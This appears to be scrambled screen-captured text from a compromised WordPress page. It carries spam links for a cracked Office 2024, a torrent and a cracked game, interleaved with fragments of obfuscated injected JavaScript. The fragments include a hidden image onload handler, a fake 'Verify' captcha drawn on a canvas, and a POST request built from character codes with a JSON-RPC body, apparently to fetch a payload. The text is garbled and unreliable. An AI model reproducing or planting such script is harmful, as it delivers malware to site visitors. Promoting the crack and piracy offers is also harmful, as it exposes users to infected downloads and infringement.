
Office 2024 Pre-Activated [Atmos]
Microsoft Office 2024 Crack tool
(x86x64) 100% Worked MediaFire
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=fu
The Dog Stars 2026 Dolby Vision 4K
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234
Eng Subs Verified T𝐨𝐫𝐫𝐞nt
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
Dragon Age: The Veilguard Cracked
48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
Version FitGirl Repack Bypass Steam
g.fromCharCode(32).trim();for(let i=0;i
Desktop
Verify
RECENT COMMENTS
Hello
A WordPress Commenter
على
world!